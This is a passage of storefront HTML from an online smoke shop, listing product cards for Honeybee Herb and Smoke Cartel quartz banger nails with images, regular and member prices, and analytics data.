<a class="block relative media media--adapt" href="/products/honeybee-herb-core-reactor-sidecar-quartz-banger" aria-label="Honeybee Herb Honey &amp; Milk Core Reactor Sidecar Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=1356" alt="Clear glass dab rig inserts with white ceramic bowls, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=1080 1080w" width="1356" height="2049" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9907_49223e57-8770-4544-9403-1431bc093723.jpg?v=1614487003&amp;width=1736" alt="Clear glass dab rig with black accents, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9907_49223e57-8770-4544-9403-1431bc093723.jpg?v=1614487003&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9907_49223e57-8770-4544-9403-1431bc093723.jpg?v=1614487003&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9907_49223e57-8770-4544-9403-1431bc093723.jpg?v=1614487003&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9907_49223e57-8770-4544-9403-1431bc093723.jpg?v=1614487003&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9907_49223e57-8770-4544-9403-1431bc093723.jpg?v=1614487003&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9907_49223e57-8770-4544-9403-1431bc093723.jpg?v=1614487003&amp;width=1080 1080w" width="1736" height="2625" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9905copy.jpg?v=1614487031&amp;width=3487" alt="A sealed, silver pouch of “Honey Milk Core Reactor” cannabis accessory, displaying branding and a clear window showcasing white silicone pieces." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9905copy.jpg?v=1614487031&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9905copy.jpg?v=1614487031&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9905copy.jpg?v=1614487031&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9905copy.jpg?v=1614487031&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9905copy.jpg?v=1614487031&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9905copy.jpg?v=1614487031&amp;width=1080 1080w" width="3487" height="5274" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9905_fd7cb29c-cc65-484b-8923-997fb26633c1.jpg?v=1614487061&amp;width=2517" alt="Glass bubbler pipe with stoppers and black carrying case branded &quot;Smoke Cartel&quot;." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9905_fd7cb29c-cc65-484b-8923-997fb26633c1.jpg?v=1614487061&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9905_fd7cb29c-cc65-484b-8923-997fb26633c1.jpg?v=1614487061&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9905_fd7cb29c-cc65-484b-8923-997fb26633c1.jpg?v=1614487061&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9905_fd7cb29c-cc65-484b-8923-997fb26633c1.jpg?v=1614487061&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9905_fd7cb29c-cc65-484b-8923-997fb26633c1.jpg?v=1614487061&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9905_fd7cb29c-cc65-484b-8923-997fb26633c1.jpg?v=1614487061&amp;width=1080 1080w" width="2517" height="3807" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=1356" alt="Clear glass dab rig inserts with white ceramic bowls, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9907copy.jpg?v=1614486975&amp;width=1080 1080w" width="1356" height="2049" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-core-reactor-sidecar-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-core-reactor-sidecar-quartz-banger">Honeybee Herb Honey &amp; Milk Core Reactor Sid...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-core-reactor-sidecar-quartz-banger">Honeybee Herb Honey &amp; Milk Core Reactor Sidecar Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43580405842101"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $16.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6325564375221" 
          data-yotpo-cart-product-id="6325564375221" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6325596192949" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6325596192949">
    <script id="new_event_6325596192949" type="application/json">
				{
				"item_id": "6325596192949",
				"item_name": "Honeybee Herb 90 Degree Original Bevel Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "10mm / Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-original-bevel-quartz-banger" aria-label="Honeybee Herb 90 Degree Original Bevel Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=1376" alt="Clear glass dab rig insert with angled mouthpiece." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=1080 1080w" width="1376" height="2081" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9926_80ec4753-2071-4aff-9824-d21f3e16febc.jpg?v=1613408355&amp;width=3248" alt="Retail bag of cannabis concentrate labeled “Honeybee Herbs” and “Original Bevel.”" srcset="//www.smokecartel.com/cdn/shop/products/IMG_9926_80ec4753-2071-4aff-9824-d21f3e16febc.jpg?v=1613408355&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9926_80ec4753-2071-4aff-9824-d21f3e16febc.jpg?v=1613408355&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9926_80ec4753-2071-4aff-9824-d21f3e16febc.jpg?v=1613408355&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9926_80ec4753-2071-4aff-9824-d21f3e16febc.jpg?v=1613408355&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9926_80ec4753-2071-4aff-9824-d21f3e16febc.jpg?v=1613408355&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9926_80ec4753-2071-4aff-9824-d21f3e16febc.jpg?v=1613408355&amp;width=1080 1080w" width="3248" height="4872" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9927_90122278-9b24-4f86-b281-5c21a2253f5c.jpg?v=1613408355&amp;width=3054" alt="Dab rig with torch and carb cap on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9927_90122278-9b24-4f86-b281-5c21a2253f5c.jpg?v=1613408355&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9927_90122278-9b24-4f86-b281-5c21a2253f5c.jpg?v=1613408355&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9927_90122278-9b24-4f86-b281-5c21a2253f5c.jpg?v=1613408355&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9927_90122278-9b24-4f86-b281-5c21a2253f5c.jpg?v=1613408355&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9927_90122278-9b24-4f86-b281-5c21a2253f5c.jpg?v=1613408355&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9927_90122278-9b24-4f86-b281-5c21a2253f5c.jpg?v=1613408355&amp;width=1080 1080w" width="3054" height="4581" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9928_eceacd5d-1a4d-4142-af1b-aa6ccca682e4.jpg?v=1614647732&amp;width=1451" alt="Clear glass cannabis dab rig concentrate bowl against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9928_eceacd5d-1a4d-4142-af1b-aa6ccca682e4.jpg?v=1614647732&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9928_eceacd5d-1a4d-4142-af1b-aa6ccca682e4.jpg?v=1614647732&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9928_eceacd5d-1a4d-4142-af1b-aa6ccca682e4.jpg?v=1614647732&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9928_eceacd5d-1a4d-4142-af1b-aa6ccca682e4.jpg?v=1614647732&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9928_eceacd5d-1a4d-4142-af1b-aa6ccca682e4.jpg?v=1614647732&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9928_eceacd5d-1a4d-4142-af1b-aa6ccca682e4.jpg?v=1614647732&amp;width=1080 1080w" width="1451" height="2195" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=1376" alt="Clear glass dab rig insert with angled mouthpiece." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9928copy.jpg?v=1614647700&amp;width=1080 1080w" width="1376" height="2081" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-original-bevel-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-original-bevel-quartz-banger">Honeybee Herb 90 Degree Original Bevel Quartz B...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-original-bevel-quartz-banger">Honeybee Herb 90 Degree Original Bevel Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="38512296362165"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $16.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6325596192949" 
          data-yotpo-cart-product-id="6325596192949" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4414051516499" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4414051516499">
    <script id="new_event_4414051516499" type="application/json">
				{
				"item_id": "4414051516499",
				"item_name": "Thermal Chamber Quartz Banger Nail",
				"price":19.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Quartz Nail",
				"item_variant": "14mm / Female / 45°",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/thermal-banger-nail" aria-label="Thermal Chamber Quartz Banger Nail" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584665379&amp;width=800" alt="[BLACK]14mm male thermal banger nail" srcset="//www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584665379&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584665379&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584665379&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584665379&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-dab-nail-25521972678.jpg?v=1584659269&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-dab-nail-25521972678.jpg?v=1584659269&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-dab-nail-25521972678.jpg?v=1584659269&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-dab-nail-25521972678.jpg?v=1584659269&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-dab-nail-25521972678.jpg?v=1584659269&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-dab-nail-25521974342.jpg?v=1584659708&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-dab-nail-25521974342.jpg?v=1584659708&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-dab-nail-25521974342.jpg?v=1584659708&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-dab-nail-25521974342.jpg?v=1584659708&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-dab-nail-25521974342.jpg?v=1584659708&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/dankstop-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584659708&amp;width=1638" alt="[WHITE]14mm male thermal banger nail" srcset="//www.smokecartel.com/cdn/shop/products/dankstop-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584659708&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/dankstop-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584659708&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/dankstop-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584659708&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/dankstop-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584659708&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/dankstop-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584659708&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/dankstop-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584659708&amp;width=1080 1080w" width="1638" height="2048" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584665379&amp;width=800" alt="[BLACK]14mm male thermal banger nail" srcset="//www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584665379&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584665379&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584665379&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/smokecartel-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584665379&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/thermal-banger-nail" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/thermal-banger-nail">Thermal Chamber Quartz Banger Nail</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/thermal-banger-nail">Thermal Chamber Quartz Banger Nail</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31594615996499"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$19.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $11.97</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
